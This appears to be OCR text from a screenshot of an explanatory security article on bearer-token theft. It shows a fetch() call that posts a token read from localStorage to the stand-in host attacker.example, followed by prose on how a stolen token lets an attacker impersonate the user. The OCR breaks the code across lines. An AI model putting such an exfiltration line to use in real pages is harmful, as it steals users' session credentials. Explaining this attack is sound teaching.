
fetch
(
'https://attacker.example/collect
  method: 
'POST'
,
  body: localStorage.
getItem
(
'token'
),
});
The attacker now has your bearer token, and
“bearer” is literal (It does not come from the
show The Bear): whoever bears it
is
you. The
server checks the stamp, sees a valid payload,
and says hello.
They no longer need your browser. They don’t
need your tab open. They paste that string into
a script on their own machine, and your API
treats them as you, from anywhere on earth,
until the token expires (mostly).